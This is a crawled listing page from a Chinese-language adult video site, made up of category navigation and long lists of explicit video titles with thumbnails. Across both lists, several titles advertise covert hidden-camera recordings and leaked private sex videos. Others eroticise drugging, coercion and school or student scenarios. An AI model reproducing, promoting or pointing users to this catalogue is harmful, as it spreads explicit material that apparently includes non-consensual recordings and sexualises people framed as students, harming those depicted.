

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xxhwxs.com/index.php/vod/type/id/3.html
body_size: 8655
content:
<!DOCTYPE html PUBLIC"-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>2020热门视频三区榜单_最新视频三区超前点播_高清视频三区免费在线观看 - 小黄文小说-肉文在线观看-简明的免费情色小H书</title><meta name="keywords" content="影视天堂,在线影视大全,在线影视大全免费追剧,最新在线影视,最新视频三区推荐,2020十大视频三区榜单,视频三区在线云播,视频三区高清下载" /><meta name="description" content="小黄文小说-肉文在线观看-简明的免费情色小H书为您提供高清无删减视频三区手机免费在线观看,2020最新热播视频三区超前点播超清免费，更多好看热播视频三区尽在影视天堂电影网。" /><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name="renderer" content="webkit"><meta name="applicable-device" content="pc,mobile"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="shortcut icon" href="/template/amj/images/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/amj/css/animate.css?3.7.180327"><link rel="stylesheet" href="/template/amj/css/base.css?3.7.180327"><link rel="stylesheet" href="/template/amj/css/swiper.min.css"><script src="/static/js/jquery.js"></script><script type="text/javascript" src="/template/amj/js/jquery.min.js"></script><script type="text/javascript" src="/template/amj/js/jquery-lazyload.js"></script><script type="text/javascript" src="/template/amj/js/bootstrap.min.js"></script><script type="text/javascript" src="/template/amj/js/base.js?3.7.180327"></script><script type='text/javascript' src="/template/amj/js/swiper.min.js"></script><script type="text/javascript" src="/template/amj/js/common.js"></script><script type="text/javascript" src="/template/amj/js/function.js"></script><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.xxhwxs.com","wapurl":"www.xxhwxs.com","mob_status":"0"};</script><script src="/static/js/home.js"></script></head><body class="vod-list"><header class="header"><div class="navbar-header"><div class="container"><h1 class="navbar-brand"><a href="/" title="小黄文小说-肉文在线观看-简明的免费情色小H书"><img src="/template/amj/images/logo.png" alt="小黄文小说-肉文在线观看-简明的免费情色小H书"/></a></h1><a class="navbar-toggle primary-toggle visible-xs" href="javascript:;" data-toggle="owl" data-target="#navbar-primary"><i class="iconfont iconfont-menu">&#xe6a9;</i></a><a class="navbar-toggle search-toggle visible-xs" href="/index.php/label/ajax-search.html"><iclass="iconfont iconfont-search">&#xe679;</i></a><a class="navbar-toggle navbar-goback" href="javascript:;"><iclass="iconfont iconfont-back">&#xe608;</i></a><div class="nav-txt hidden-xs"><span class="nav-span hidden-xs">今日更新“0”部影片</a></div><form class="ff-search" name="formsearch" id="formsearch" data-sid="0" data-limit="10" role="search" action="/index.php/vod/search.html" ><div class="navbar-search hidden-xs"><input class="search-control ff-wd" type="text" name="wd" id="keyword" placeholder="请输入影片名称" autocomplete="off" data-toggle="tooltip" data-placement="bottom" title="请输入关键字" data-original-title="请输入关键字"/><button class="search-button" type="submit" data-action="/index.php/label/ajax-search.html">搜索</button></div></form></div></div><div class="navbar" id="navbar-primary"><div class="navbar-primary" ><div class="container"><ul class="navbar-nav clearfix"><li id="nav-index"><a href="/">首页</a></li><li id="nav-1"><a href="/index.php/vod/type/id/1.html">视频一区</a></li><li id="nav-2"><a href="/index.php/vod/type/id/2.html">视频二区</a></li><li id="nav-3"><a href="/index.php/vod/type/id/3.html">视频三区</a></li><li id="nav-4"><a href="/index.php/vod/type/id/4.html">视频四区</a></li><li id="nav-5"><a href="/index.php/art/type/id/5.html">美图专区</a></li><li id="nav-20"><a href="/index.php/art/type/id/20.html">小说专区</a></li><li id="nav-6"><a href="/index.php/gbook/index.html">留言</a></li></ul></div></div></div></header><div class="content"><div class="container"><div class="panel"><div class="panel-heading clearfix"><h3 class="panel-title">近期热门</h3><div class="panel-tabs pull-left pl40"><a href="javascript:;" class="active">Hot</a></div></div><div class="panel-body tab-content pt15"><div class="tab-panel" id="con_hot_1" style="display: block;"><ul class="list-group list-group-50 list-group-dot clearfix"><li><a class="text-blue" href="/index.php/vod/detail/id/261744.html" target="_blank">假装是处男，向禁止无套触摸的超健全男士按摩妹进行密谈 诱发同情 似鸟日菜,天羽りりか,夕美紫苑 DOCD-069</a><span class="sep">-</span><a href="/index.php/vod/detail/id/261744.html">第1集</a><span class="pl10">更新：<span>2025-12-16</span></span><span class="pl10 hidden-xs">评分：<span>7.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/252125.html" target="_blank">Natural High 25周年纪念作品 在暖气炉里被男友妹妹用春药手淫高潮 未知演员 NHDTB978</a><span class="sep">-</span><a href="/index.php/vod/detail/id/252125.html">第1集</a><span class="pl10">更新：<span>2025-10-06</span></span><span class="pl10 hidden-xs">评分：<span>1.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/250940.html" target="_blank">柒夜寻花重金约操白皙翘挺美乳美女极品尤物可遇不可求爽到停不下来</a><span class="sep">-</span><a href="/index.php/vod/detail/id/250940.html">第1集</a><span class="pl10">更新：<span>2025-09-19</span></span><span class="pl10 hidden-xs">评分：<span>1.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/248073.html" target="_blank">HALE057ママ友喰い無限ループvol.52ゆきね</a><span class="sep">-</span><a href="/index.php/vod/detail/id/248073.html">第1集</a><span class="pl10">更新：<span>2025-08-31</span></span><span class="pl10 hidden-xs">评分：<span>3.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/245143.html" target="_blank">SKMJ618美人な姉と童貞弟が高額賞金かけて野球拳で対決！？3「姉ちゃんで興奮するわけないじゃん！」と言い</a><span class="sep">-</span><a href="/index.php/vod/detail/id/245143.html">第1集</a><span class="pl10">更新：<span>2025-08-06</span></span><span class="pl10 hidden-xs">评分：<span>5.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/242208.html" target="_blank">公子哥重金约战人造极品外围小嫩模</a><span class="sep">-</span><a href="/index.php/vod/detail/id/242208.html">第1集</a><span class="pl10">更新：<span>2025-07-16</span></span><span class="pl10 hidden-xs">评分：<span>9.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/234814.html" target="_blank">夜店老司机翻车了.</a><span class="sep">-</span><a href="/index.php/vod/detail/id/234814.html">第1集</a><span class="pl10">更新：<span>2025-05-16</span></span><span class="pl10 hidden-xs">评分：<span>4.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/230923.html" target="_blank">斯彭斯乳腺发展诊所百永さりな 黑川纱里奈 PPPE-092-C.</a><span class="sep">-</span><a href="/index.php/vod/detail/id/230923.html">第1集</a><span class="pl10">更新：<span>2025-04-16</span></span><span class="pl10 hidden-xs">评分：<span>8.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/226932.html" target="_blank">性饥渴的办公室女高管干新员工淫水超多.</a><span class="sep">-</span><a href="/index.php/vod/detail/id/226932.html">第1集</a><span class="pl10">更新：<span>2025-03-12</span></span><span class="pl10 hidden-xs">评分：<span>1.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/223144.html" target="_blank">【自拍泄密】黑胖小伙与漂亮女友做爱视频流出超清1手 第二部 把清纯女友操到翻白眼 叫的太骚 最后冲刺直接内射.</a><span class="sep">-</span><a href="/index.php/vod/detail/id/223144.html">第1集</a><span class="pl10">更新：<span>2025-02-14</span></span><span class="pl10 hidden-xs">评分：<span>5.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/222782.html" target="_blank">全身紧身衣完美身材.</a><span class="sep">-</span><a href="/index.php/vod/detail/id/222782.html">第1集</a><span class="pl10">更新：<span>2025-02-04</span></span><span class="pl10 hidden-xs">评分：<span>3.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/220518.html" target="_blank">【有码】116NHDTB720BCA飞行机痴● 8 スローピストン骑乗位の快感で理性を失う美尻CA.</a><span class="sep">-</span><a href="/index.php/vod/detail/id/220518.html">第1集</a><span class="pl10">更新：<span>2025-01-22</span></span><span class="pl10 hidden-xs">评分：<span>5.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/264226.html" target="_blank">两个漂亮巨乳人妻吃鸡啪啪身材丰硕被无套输出</a><span class="sep">-</span><a href="/index.php/vod/detail/id/264226.html">第1集</a><span class="pl10">更新：<span>2026-01-06</span></span><span class="pl10 hidden-xs">评分：<span>2.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/263464.html" target="_blank">胸部晃动晃动！！在乡下旅馆里黏腻爱恋浓厚蕾丝边SEX（＆无内衣约会） 雪代美凤 雪代美凤,天月あず MFYD-044</a><span class="sep">-</span><a href="/index.php/vod/detail/id/263464.html">第1集</a><span class="pl10">更新：<span>2026-01-02</span></span><span class="pl10 hidden-xs">评分：<span>3.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/261625.html" target="_blank">超美双胞胎和男同事的误会</a><span class="sep">-</span><a href="/index.php/vod/detail/id/261625.html">第1集</a><span class="pl10">更新：<span>2025-12-16</span></span><span class="pl10 hidden-xs">评分：<span>9.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/256629.html" target="_blank">小宝寻花网约高端外围女宾馆高挑模特妹子</a><span class="sep">-</span><a href="/index.php/vod/detail/id/256629.html">第1集</a><span class="pl10">更新：<span>2025-11-04</span></span><span class="pl10 hidden-xs">评分：<span>2.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/256134.html" target="_blank">祝AD好运！ SP最好！仔细看新广告，胸部很大，脸蛋超美，不过个 高桥彩羽,水野めいみ,樱茉日 VOBB_044</a><span class="sep">-</span><a href="/index.php/vod/detail/id/256134.html">第1集</a><span class="pl10">更新：<span>2025-11-01</span></span><span class="pl10 hidden-xs">评分：<span>9.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/254433.html" target="_blank">网约偷拍闺蜜介绍闺蜜来全部拿下-1</a><span class="sep">-</span><a href="/index.php/vod/detail/id/254433.html">第1集</a><span class="pl10">更新：<span>2025-10-20</span></span><span class="pl10 hidden-xs">评分：<span>5.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/253034.html" target="_blank">风俗塔 性感全套ACT.46 释爱丽丝 釈アリス ABF178</a><span class="sep">-</span><a href="/index.php/vod/detail/id/253034.html">第1集</a><span class="pl10">更新：<span>2025-10-10</span></span><span class="pl10 hidden-xs">评分：<span>3.0</span></span></li><li><a class="text-blue" href="/index.php/vod/detail/id/246215.html" target="_blank">SONE582自分が可愛いのを知ってる生徒の激あざとッ！上目遣い誘惑に負けて何度も不貞セックスをした担任の僕。</a><span class="sep">-</span><a href="/index.php/vod/detail/id/246215.html">第1集</a><span class="pl10">更新：<span>2025-08-13</span></span><span class="pl10 hidden-xs">评分：<span>7.0</span></span></li></ul></div></div></div><div class="panel"><div class="panel-heading clearfix"><h3 class="panel-title">最新</h3><div class="panel-more"><a class="text-primary" href="/index.php/vod/show/id/3.html">展开筛选</a></div></div><div class="panel-max"><ul class="thumbnail-group clearfix"><li><a class="thumbnail" href="/index.php/vod/detail/id/265812.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/d5b7909088d095effd540246739892e6.jpg" alt="表妹想甜言蜜语，又爱她的表妹，所以她用尽一切办法用内裤勾引他，直到他勃起！ 未知演员 SW-1013"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265812.html" title="表妹想甜言蜜语，又爱她的表妹，所以她用尽一切办法用内裤勾引他，直到他勃起！ 未知演员 SW-1013">表妹想甜言蜜语，又爱她的表妹，所以她用尽一切办法用内裤勾引他，直到他勃起！ 未知演员 SW-1013</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265809.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/5056b24062ec0802656639d32107d8ea.jpg" alt="被陷阱射线控制的啦啦队星野莉子 星乃莉子 START-390"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265809.html" title="被陷阱射线控制的啦啦队星野莉子 星乃莉子 START-390">被陷阱射线控制的啦啦队星野莉子 星乃莉子 START-390</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265808.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/a8e95db19ee07289c04586f41d6abbed.jpg" alt="REPLAY vol.2 命运再次将两人拉到一起 藤井玲罗,仓本堇,豊岡さつき等演员 SILK-187"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265808.html" title="REPLAY vol.2 命运再次将两人拉到一起 藤井玲罗,仓本堇,豊岡さつき等演员 SILK-187">REPLAY vol.2 命运再次将两人拉到一起 藤井玲罗,仓本堇,豊岡さつき等演员 SILK-187</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265807.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/4b50c222e169c1a55b7fb564224cce34.jpg" alt="SODSTAR 绫濑十引退纪念107精液颜射 绫瀬天 START-400"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265807.html" title="SODSTAR 绫濑十引退纪念107精液颜射 绫瀬天 START-400">SODSTAR 绫濑十引退纪念107精液颜射 绫瀬天 START-400</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265806.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/921b3248e4ac574ee645e9d67e7213cb.jpg" alt="比丈夫更会开车的手排车司机 结婚2年对无性爱的欲求不满发泄给男优，虽然害羞但还是解放 南城リノ SDAM-148"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265806.html" title="比丈夫更会开车的手排车司机 结婚2年对无性爱的欲求不满发泄给男优，虽然害羞但还是解放 南城リノ SDAM-148">比丈夫更会开车的手排车司机 结婚2年对无性爱的欲求不满发泄给男优，虽然害羞但还是解放 南城リノ SDAM-148</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265805.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/9abb888142210eb29a827d0537b482b1.jpg" alt="被迫假装被洗脑圈腐蚀，被当作变态法国男人从顺性玩具的肉便器业务 安藤季世,釜谷明日华,天野结慈等演员 SDJS-329"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265805.html" title="被迫假装被洗脑圈腐蚀，被当作变态法国男人从顺性玩具的肉便器业务 安藤季世,釜谷明日华,天野结慈等演员 SDJS-329">被迫假装被洗脑圈腐蚀，被当作变态法国男人从顺性玩具的肉便器业务 安藤季世,釜谷明日华,天野结慈等演员 SDJS-329</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265800.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/86ef0a969d23eb592cee67fbbf63fa08.jpg" alt="调教超嫩美少女浴室跪地尿嘴里酒店3P操嫩前后夹击骑脸插嘴淫荡名场面"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265800.html" title="调教超嫩美少女浴室跪地尿嘴里酒店3P操嫩前后夹击骑脸插嘴淫荡名场面">调教超嫩美少女浴室跪地尿嘴里酒店3P操嫩前后夹击骑脸插嘴淫荡名场面</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265792.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/3dd62852b258f6289375ace7d337dd77.jpg" alt="S1第二章 前偶像童星为何对普通性爱不再满足 ~ 紫藤留衣 紫堂るい SONE-871"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265792.html" title="S1第二章 前偶像童星为何对普通性爱不再满足 ~ 紫藤留衣 紫堂るい SONE-871">S1第二章 前偶像童星为何对普通性爱不再满足 ~ 紫藤留衣 紫堂るい SONE-871</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265790.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/caf38713b91f4ee85dcfa838917ccf0d.jpg" alt="被发现了可就危险了！他偷偷溜出教室，在厕所口交！舌头上射了很多精液 未知演员 USAG-078"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265790.html" title="被发现了可就危险了！他偷偷溜出教室，在厕所口交！舌头上射了很多精液 未知演员 USAG-078">被发现了可就危险了！他偷偷溜出教室，在厕所口交！舌头上射了很多精液 未知演员 USAG-078</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265784.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/bddf5dbbfb460f46b3aa9e89b07ea52e.jpg" alt="J系大叔疯狂 果步→J系 新体操部 福冈出身的女子。 初体验与大叔后就沉迷与大叔的 白井いと SVGAL-025"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265784.html" title="J系大叔疯狂 果步→J系 新体操部 福冈出身的女子。 初体验与大叔后就沉迷与大叔的 白井いと SVGAL-025">J系大叔疯狂 果步→J系 新体操部 福冈出身的女子。 初体验与大叔后就沉迷与大叔的 白井いと SVGAL-025</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265783.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/70cb5b0417f84be28594aedd39a58d1e.jpg" alt="被设计的婚前按摩 特别春药全套感度超増强的美人婚约者理性崩坏持续失禁绝顶 宫岛めい START-367"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265783.html" title="被设计的婚前按摩 特别春药全套感度超増强的美人婚约者理性崩坏持续失禁绝顶 宫岛めい START-367">被设计的婚前按摩 特别春药全套感度超増强的美人婚约者理性崩坏持续失禁绝顶 宫岛めい START-367</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265781.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/73eb9deb46599e56a6a63a1e51fcaae3.jpg" alt="调教反差女奴鞭打虐待捆绑蹂躏花样百出"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265781.html" title="调教反差女奴鞭打虐待捆绑蹂躏花样百出">调教反差女奴鞭打虐待捆绑蹂躏花样百出</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265763.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/f44ed5fc387627f72913d17d940021d0.jpg" alt="调教01年奶子超白乳晕粉嫩学妹"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265763.html" title="调教01年奶子超白乳晕粉嫩学妹">调教01年奶子超白乳晕粉嫩学妹</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265760.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/3432b7cb2696548fe19dcf380f7d9c5a.jpg" alt="探花偷拍3P大战爆操瘦小极品清纯妹"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265760.html" title="探花偷拍3P大战爆操瘦小极品清纯妹">探花偷拍3P大战爆操瘦小极品清纯妹</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265758.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/f8097d45d120268687c6d823a582d3f4.jpg" alt="天津绿帽约黑人操妻子"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265758.html" title="天津绿帽约黑人操妻子">天津绿帽约黑人操妻子</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265757.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/059acb78d886cc75b37c4d1ad5ca1a93.jpg" alt="唐可可淫穴醒酒女友骑乘榨汁"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265757.html" title="唐可可淫穴醒酒女友骑乘榨汁">唐可可淫穴醒酒女友骑乘榨汁</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265743.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/7c0863ee4deaff04e35ddf4ef697e781.jpg" alt="探花偷拍流出1500约的援交骚逼长得不错身材也好技术也不差"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265743.html" title="探花偷拍流出1500约的援交骚逼长得不错身材也好技术也不差">探花偷拍流出1500约的援交骚逼长得不错身材也好技术也不差</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265742.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/e68695afe7edda2d715552d66aae5243.jpg" alt="探花性感大奶妹穿上情趣黑丝装口交抽插猛操"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265742.html" title="探花性感大奶妹穿上情趣黑丝装口交抽插猛操">探花性感大奶妹穿上情趣黑丝装口交抽插猛操</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265741.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/574ca9d46f70623b5e63a4ab37ed77e3.jpg" alt="天价美团上门按摩揭秘"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265741.html" title="天价美团上门按摩揭秘">天价美团上门按摩揭秘</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265738.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/30470a02037ff590df34fa0650015ff1.jpg" alt="套路勾搭气质良家女神和红酒调情强推狂插3次小腰好会扭"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265738.html" title="套路勾搭气质良家女神和红酒调情强推狂插3次小腰好会扭">套路勾搭气质良家女神和红酒调情强推狂插3次小腰好会扭</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265737.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/52dfd020b39cd6e472dffe352ec10825.jpg" alt="探花偷拍性感私人教练被强势调教"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265737.html" title="探花偷拍性感私人教练被强势调教">探花偷拍性感私人教练被强势调教</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265735.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/08fb7836b309426b4a71532e3475f834.jpg" alt="奥托·爱丽丝 最佳 乙爱丽丝 RVG-245"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265735.html" title="奥托·爱丽丝 最佳 乙爱丽丝 RVG-245">奥托·爱丽丝 最佳 乙爱丽丝 RVG-245</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265721.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/eae3b4bd4df6ef63c3817f1179498054.jpg" alt="勃起恢复＆连续射精＆快感倍增！超新感觉滑溜溜极液专门J罩杯紧贴男士沙龙 五条恋 SONE-837"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265721.html" title="勃起恢复＆连续射精＆快感倍增！超新感觉滑溜溜极液专门J罩杯紧贴男士沙龙 五条恋 SONE-837">勃起恢复＆连续射精＆快感倍增！超新感觉滑溜溜极液专门J罩杯紧贴男士沙龙 五条恋 SONE-837</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265716.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/cf6f76c9dfe93ab3ea225c4dde754f9d.jpg" alt="双飞闺蜜互玩舔逼被大洋屌无套输出"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265716.html" title="双飞闺蜜互玩舔逼被大洋屌无套输出">双飞闺蜜互玩舔逼被大洋屌无套输出</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265714.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/812c5181b273a46a2bc4ea5bd0656ebb.jpg" alt="双飞闺蜜美乳学生妹"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265714.html" title="双飞闺蜜美乳学生妹">双飞闺蜜美乳学生妹</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265709.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/ad85aa86c582f1b0912f78658068e7df.jpg" alt="调教风骚大奶子女友颜值高还挺骚"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265709.html" title="调教风骚大奶子女友颜值高还挺骚">调教风骚大奶子女友颜值高还挺骚</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265708.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/4a9bff19debef0810b2393345d015da5.jpg" alt="双飞姐妹花高跟鞋黑丝美腿"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265708.html" title="双飞姐妹花高跟鞋黑丝美腿">双飞姐妹花高跟鞋黑丝美腿</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265705.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/6a57ac9ee4450181f395dd68bce1193d.jpg" alt="探花界巨头一上来就约极品白衣甜美女神首场人气突破20W"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265705.html" title="探花界巨头一上来就约极品白衣甜美女神首场人气突破20W">探花界巨头一上来就约极品白衣甜美女神首场人气突破20W</a></h5><p>未知 </div></li><li><a class="thumbnail" href="/index.php/vod/detail/id/265702.html"><img class="ff-img loading" src="/template/amj/images/loading.gif" data-original="/upload/vod/20260116-1/1feb2004ccbb138b407b7ab223d07b94.jpg" alt="探花双飞高价约00后青春小姐妹轮流操入紧致嫩鲍鱼"><span class="video-grade">第1集</span></a><div class="video-info"><h5><a href="/index.php/vod/detail/id/265702.html" 